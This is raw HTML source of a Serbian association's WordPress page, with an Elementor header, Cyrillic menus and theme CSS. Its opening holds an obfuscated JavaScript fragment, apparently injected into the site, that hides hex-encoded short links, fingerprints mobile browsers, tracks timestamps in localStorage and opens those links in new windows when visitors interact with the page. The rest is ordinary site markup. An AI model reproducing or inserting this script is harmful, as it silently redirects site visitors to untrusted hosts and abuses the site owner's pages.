_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x41\x77\x76\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x73\x4c\x72\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x61\x58\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)})},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}document[_0x365b[0x23]](_0x365b[0x22],_0x978889)}());		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#0c6978}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Widgets CSS */#footer-widgets{padding:30px 0 30px 30px}#footer-widgets{background-color:#c02026}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#ffffff}#footer-widgets .contact-info-widget .owp-icon{border-color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#dd3333}/* Footer Bottom CSS */#footer-bottom{background-color:#a31515}
</style></head>

<body class="page-template-default page page-id-659 wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled has-breadcrumbs elementor-default elementor-kit-4 elementor-page elementor-page-659" itemscope="itemscope" itemtype="https://schema.org/WebPage">

			<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGJ3BLM"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
    
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="651" class="elementor elementor-651 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2c408b8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c408b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-be46e13" data-id="be46e13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19fef9d elementor-widget elementor-widget-image" data-id="19fef9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://radostnadar.rs/">
							<img fetchpriority="high" width="1024" height="576" src="https://radostnadar.rs/wp-content/uploads/2021/08/Logo-Radost-Na-Dar.png" class="attachment-large size-large wp-image-691" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-324c8db elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="324c8db" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/radostnadar/">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-77d6f19 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="77d6f19" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/radostnadar">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-251521b elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="251521b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/channel/UCyJdYCLXSKYvH0IH8zVrlvw/videos">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d5a69b" data-id="4d5a69b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd7494f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd7494f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dafd275" data-id="dafd275" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-557fe99 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="557fe99" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-557fe99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-669"><a href="https://radostnadar.rs/" class="elementor-item">О нама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://radostnadar.rs/novosti/" class="elementor-item">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://radostnadar.rs/manifestacije/" class="elementor-item">Манифестације</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3787"><a href="#" class="elementor-item elementor-item-anchor">Светлопис</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814"><a href="https://radostnadar.rs/2023-leta-gospodnjeg/" class="elementor-sub-item">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3815"><a href="https://radostnadar.rs/2022-leta-gospodnjeg/" class="elementor-sub-item">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3816"><a href="https://radostnadar.rs/2021-leta-gospodnjeg/" class="elementor-sub-item">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3410"><a href="https://radostnadar.rs/svetlopis/osnivacka-skupstina-udruzenja/" class="elementor-sub-item">Оснивачка скупштина</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-672"><a href="https://radostnadar.rs/citaonica/" aria-current="page" class="elementor-item elementor-item-active">Читаоница</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://radostnadar.rs/ducandar/" class="elementor-item">Дућандар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://radostnadar.rs/kontakt/" class="elementor-item">Контакт</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Изборник</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-557fe99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-669"><a href="https://radostnadar.rs/" class="elementor-item" tabindex="-1">О нама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://radostnadar.rs/novosti/" class="elementor-item" tabindex="-1">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://radostnadar.rs/manifestacije/" class="elementor-item" tabindex="-1">Манифестације</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3787"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Светлопис</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814"><a href="https://radostnadar.rs/2023-leta-gospodnjeg/" class="elementor-sub-item" tabindex="-1">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3815"><a href="https://radostnadar.rs/2022-leta-gospodnjeg/" class="elementor-sub-item" tabindex="-1">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3816"><a href="https://radostnadar.rs/2021-leta-gospodnjeg/" class="elementor-sub-item" tabindex="-1">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3410"><a href="https://radostnadar.rs/svetlopis/osnivacka-skupstina-udruzenja/" class="elementor-sub-item" tabindex="-1">Оснивачка скупштина</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-672"><a href="https://radostnadar.rs/citaonica/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Читаоница</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://radostnadar.rs/ducandar/" class="elementor-item" tabindex="-1">Дућандар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://radostnadar.rs/kontakt/" class="elementor-item" tabindex="-1">Контакт</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2209c66" data-id="2209c66" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f014acc elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="f014acc" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://radostnadar.rs" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-f014acc">Претрага</label>

					
					<input id="elementor-search-form-f014acc" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Претрага">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Претрага</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-f89de2b elementor-align-right elementor-widget elementor-widget-button" data-id="f89de2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="https://radostnadar.rs/prilozite/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ПРИЛОЖИТЕ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce84fe6 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce84fe6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7537427" data-id="7537427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38126d0 elementor-widget elementor-widget-image" data-id="38126d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://radostnadar.rs/">
							<img fetchpriority="high" width="1024" height="576" src="https://radostnadar.rs/wp-content/uploads/2021/08/Logo-Radost-Na-Dar.png" class="attachment-large size-large wp-image-691" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-f9b8936 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="f9b8936" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/radostnadar/">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33fd7be elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="33fd7be" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/radostnadar">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237ff5d elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="237ff5d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/channel/UCyJdYCLXSKYvH0IH8zVrlvw/videos">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-12eeba0" data-id="12eeba0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e34c2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e34c2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5824460" data-id="5824460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-642d9ce elementor-align-right elementor-widget elementor-widget-button" data-id="642d9ce" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="https://radostnadar.rs/prilozite/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ПРИЛОЖИТЕ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-925f262" data-id="925f262" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2951387 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2951387" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2951387" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-669"><a href="https://radostnadar.rs/" class="elementor-item">О нама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://radostnadar.rs/novosti/" class="elementor-item">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://radostnadar.rs/manifestacije/" class="elementor-item">Манифестације</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3787"><a href="#" class="elementor-item elementor-item-anchor">Светлопис</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814"><a href="https://radostnadar.rs/2023-leta-gospodnjeg/" class="elementor-sub-item">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3815"><a href="https://radostnadar.rs/2022-leta-gospodnjeg/" class="elementor-sub-item">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3816"><a href="https://radostnadar.rs/2021-leta-gospodnjeg/" class="elementor-sub-item">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3410"><a href="https://radostnadar.rs/svetlopis/osnivacka-skupstina-udruzenja/" class="elementor-sub-item">Оснивачка скупштина</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-672"><a href="https://radostnadar.rs/citaonica/" aria-current="page" class="elementor-item elementor-item-active">Читаоница</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://radostnadar.rs/ducandar/" class="elementor-item">Дућандар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://radostnadar.rs/kontakt/" class="elementor-item">Контакт</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Изборник</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2951387" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-669"><a href="https://radostnadar.rs/" class="elementor-item" tabindex="-1">О нама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://radostnadar.rs/novosti/" class="elementor-item" tabindex="-1">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://radostnadar.rs/manifestacije/" class="elementor-item" tabindex="-1">Манифестације</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3787"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Светлопис</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814"><a href="https://radostnadar.rs/2023-leta-gospodnjeg/" class="elementor-sub-item" tabindex="-1">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3815"><a href="https://radostnadar.rs/2022-leta-gospodnjeg/" class="elementor-sub-item" tabindex="-1">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3816"><a href="https://radostnadar.rs/2021-leta-gospodnjeg/" class="elementor-sub-item" tabindex="-1">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3410"><a href="https://radostnadar.rs/svetlopis/osnivacka-skupstina-udruzenja/" class="elementor-sub-item" tabindex="-1">Оснивачка скупштина</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-672"><a href="https://radostnadar.rs/citaonica/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Читаоница</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://radostnadar.rs/ducandar/" class="elementor-item" tabindex="-1">Дућандар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://radostnadar.rs/kontakt/" class="elementor-item" tabindex="-1">Контакт</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="659" class="elementor elementor-659" data-elementor-post-type="page">
